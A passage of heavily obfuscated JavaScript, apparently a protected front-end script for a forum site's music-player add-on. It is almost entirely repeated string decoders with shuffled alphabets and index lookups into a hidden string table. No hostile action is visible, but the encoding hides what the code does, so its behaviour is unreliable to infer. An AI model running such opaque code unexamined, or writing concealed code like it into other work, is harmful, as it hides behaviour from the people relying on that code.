RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}let __Uint8Array,__Buffer;if($(__TextDecoder(151))[__TextDecoder(152)]){function __String(__globalObject){var __TextDecoder="_%Vf`Px&CEJ/wj!WOBN~@aRQ7FK?pMXl5rz+}sd01kY2yeqbt$\"I3h)6G;T(#H.vAn[Sg9i*Dumc=LU]Z>4{:^8o|<,",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(__TextDecoder(153))[__Array(154)](__Array(155))){function utf8ArrayToStr(__globalObject){var __TextDecoder="tEnso8_`%L;WUX1?HzbF{iGNrqZmJSTjghRlMaQk+$#Y4y<xVfe:wdDc&6|@=vp[O!C7B2PAI0/3>)].(9}5\"*u,~^K",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function NtiDIrZ(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(__Buffer=$(NtiDIrZ(156))[NtiDIrZ(157)]()[NtiDIrZ(158)](NtiDIrZ(159)),__Uint8Array=__Buffer[NtiDIrZ(160)](YqCFDsu[22]))}else{function YHSLil(__globalObject){var __TextDecoder="\"ftMGZ])b*Iud[hs0@P_VK?OA<=82Nl%#3pBjC|7:vqr5,H$}zgx+!1aTRmw^E`&eYD~nQy4o>F;ki.XJS6W(9/U{Lc",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function RRRslVD(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=YHSLil(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(__Buffer=$(__Array(161))[RRRslVD(162)]()[RRRslVD(163)](RRRslVD(164)),__Uint8Array=__Buffer[RRRslVD(165)](YqCFDsu[22]))}if(__Uint8Array){document[__Array(166)](__Uint8Array)[__Array(167)]()}}},[__Array(168)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="B{9ud4O.=MI\"i_2!]:(>U|+j0l~Wr;Tcmg)Yh5eHqvQGD}@7,L<spokEb*JA%^/yn1[`N3$6Fzfaxw&8CZP#?RXKStV",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}}let __Uint8Array=YqCFDsu[23];if($(__Array(169))[__TextDecoder(170)]>YqCFDsu[0]){function __Buffer(__globalObject){var __TextDecoder="OMBHpZjKDIGCaFRWcsmPqinboQLTEJgk9h{7l|YSf6V?@r(t!X^4*dANU#8/`0=2$]\"+u,;x1vz>5:)}y&<%[_w~3.e",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function __String(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Buffer(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=__String(171)+__String(172)+$(__String(173))[__String(174)](__String(175))}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="1thmdPlIVcTNrS/0bULA_*^K;Q>?Okjfa)\"&.%e|{:`E~$MqWY7#@4xZ(=3npg5GBu]XC62}o!RsvF+wHy89<Jzi[D,",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function NtiDIrZ(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(__TextDecoder(176))[NtiDIrZ(177)]>YqCFDsu[0]){function YHSLil(__globalObject){var __TextDecoder="SsuhnGCfv1j>Di3/zI_w}#V7]2Nk5KHroq`e+\"{Y!xB04R<%ML*gQ?|m$(ac@yUFZ=P.O9X6A[,&;~Tp)JdtWb^lE8:",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function RRRslVD(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=YHSLil(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=RRRslVD(178)+$(RRRslVD(179))[RRRslVD(180)](RRRslVD(181))}else{function JEm7EcA(__globalObject){var __TextDecoder="z;31(5AWoP}rB])`wRvgN9hc$Q@bu~C*s#ZDe7_I:Fd{/%q>+MEx06TGiyJU2|HLK,O=.mY<?\"l^&a8Stpk[jVn4f!X",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function ZUzpiF_(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=JEm7EcA(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(ZUzpiF_(182))[ZUzpiF_(183)]>YqCFDsu[0]){function WjEMBGt(__globalObject){var __TextDecoder=".tXSkdr/(v)FGwnVEPRe>UmJfu^3%q@1D:5\"8Z<#]o|9{bgLH?I7x`K0MC~+OY2i;}[y&6lQ$B4A,!Th_jzc*WNpas=",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function QNZF9_v(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=WjEMBGt(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=QNZF9_v(184)+$(QNZF9_v(185))[QNZF9_v(186)](QNZF9_v(187))}else{function w_lC_S(__globalObject){var __TextDecoder="ZAtKhBiOPaVXRInYFbWgeGNcCjHSDpkUMomQrTElqfLJdsu|1`y]/=}05+#;_v.[6%z*{&^w7,3:98\"$~4<>2(x@!?)",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function loadSongData(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=w_lC_S(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(loadSongData(188))[loadSongData(189)]>YqCFDsu[0]){function playSong(__globalObject){var __TextDecoder="&atEOVH^:_/J?e0BhG}S]u~W){nfL1clN%b*y2kT>d.AY86Ms@\"PiU(DCr5+z$Z[I7q,v|#34p=Q<9wRj;FKxom`X!g",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var JEm7EcA=__TextDecoder.indexOf(__Uint8Array[RRRslVD]);if(JEm7EcA===-YqCFDsu[1])continue;if(YHSLil<YqCFDsu[0]){YHSLil=JEm7EcA}else{rWb_K2p(YHSLil+=JEm7EcA*YqCFDsu[12],utf8ArrayToStr|=YHSLil<<NtiDIrZ,NtiDIrZ+=(YHSLil&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(utf8ArrayToStr&YqCFDsu[3]),utf8ArrayToStr>>=YqCFDsu[2],NtiDIrZ-=YqCFDsu[2])}while(NtiDIrZ>YqCFDsu[9]);YHSLil=-YqCFDsu[1]}}if(YHSLil>-YqCFDsu[1]){__String.push((utf8ArrayToStr|YHSLil<<NtiDIrZ)&YqCFDsu[3])}return n6IzGg(__String)}function mbAutoplay(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=playSong(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}__Uint8Array=mbAutoplay(190)+$(mbAutoplay(191))[mbAutoplay(YqCFDsu[137])](mbAutoplay(193))}}}}return __Uint8Array}});if(__TextDecoder===__Array(194)){WjEMBGt=[]}if(__TextDecoder===__Array(195)){function YHSLil(){var __TextDecoder=function(...__TextDecoder){WjEMBGt=__TextDecoder;return NtiDIrZ[__globalObject].apply(this)},__Uint8Array;__Uint8Array=__Buffer[__globalObject];if(__Uint8Array){w_lC_S(__TextDecoder,__Uint8Array)}return __TextDecoder}utf8ArrayToStr=ZUzpiF_[__globalObject]||(ZUzpiF_[__globalObject]=YHSLil())}else{utf8ArrayToStr=NtiDIrZ[__globalObject]()}if(__Uint8Array===__Array(196)){function RRRslVD(__globalObject){var __TextDecoder="e@oSmABN=zK~pIgutv7CUXyZ<HD8f:,G1]|/hVq6?E^Jj)YO_}R$Qa2rw+!F;3*nT&54(LsPl#c\".Wx[bMkid0`9>%{",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function JEm7EcA(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=RRRslVD(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}return{[JEm7EcA(197)]:utf8ArrayToStr}}else{return utf8ArrayToStr}}function w_lC_S(__globalObject,__TextDecoder=YqCFDsu[1]){function __Uint8Array(__globalObject){var __TextDecoder="[RMGmpHjDsAEbn]Ia5Nw`69S=tqdOx/WgB,!kTV%z}<3>.u7L:4C(r?;oX\"0UQviFfYZy#*18J_$+P^2h){le&Kc|@~",__Uint8Array,__Buffer,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Uint8Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}Object[QNZF9_v(198)](__globalObject,QNZF9_v(YqCFDsu[157]),{[QNZF9_v(200)]:__TextDecoder,[__Buffer(201)]:YqCFDsu[24]});return __globalObject}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="$S18)At\"k6{KoymBh/XI&axs_@:*V~O9];.+bJ4#}e(|zuL`7RYTfUP=Dvn?w<dq>N,0MgF[2GpCEWjQrHiZ!l5c3%^",__Uint8Array,__Buffer,__String,gsr2Rt3,LxU27q,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],gsr2Rt3=YqCFDsu[0],LxU27q=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],gsr2Rt3|=__Array<<LxU27q,LxU27q+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(gsr2Rt3&YqCFDsu[3]),gsr2Rt3>>=YqCFDsu[2],LxU27q-=YqCFDsu[2])}while(LxU27q>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){__String.push((gsr2Rt3|__Array<<LxU27q)&YqCFDsu[3])}return n6IzGg(__String)}function __String(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Buffer(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[__String(202)][__String(203)](__String(204),{[__String(205)]:YqCFDsu[24],[__String(206)](){if(__globalObject(__String(207))[__String(YqCFDsu[57])](__String(209))==__String(210)){function __TextDecoder(__TextDecoder){var __Uint8Array="DGSoiOlXLgbZTRcaMemjQ0@5$%,?)8{v2#/+[t]kw;1:ApB>!ru<_Es}4f*h6Iz|n~CPV^WdFKq3H9yN\".7xYJU=`(&",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,__globalObject,__String;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(__String=YqCFDsu[0];__String<__Array;__String++){var gsr2Rt3=__Uint8Array.indexOf(__Buffer[__String]);if(gsr2Rt3===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=gsr2Rt3}else{rWb_K2p(__globalObject+=gsr2Rt3*YqCFDsu[12],ZUzpiF_|=__globalObject<<WjEMBGt,WjEMBGt+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|__globalObject<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof gsr2Rt3[__Uint8Array]===YqCFDsu[5]){return gsr2Rt3[__Uint8Array]=__TextDecoder(LxU27q[__Uint8Array])}return gsr2Rt3[__Uint8Array]}(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_;function WjEMBGt(__TextDecoder){var __Uint8Array="UzKhnHcLsR5;Bu4t1)]qo=kWF|^{?N2`m$vfIZQ}_T3[a/S#%!CDwAP<MO&rVbEl7eJG>XYj0g:yx6pi.(+d98*@,\"~",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],WjEMBGt|=NtiDIrZ<<__globalObject,__globalObject+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|NtiDIrZ<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __globalObject(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=WjEMBGt(LxU27q[__TextDecoder])}return 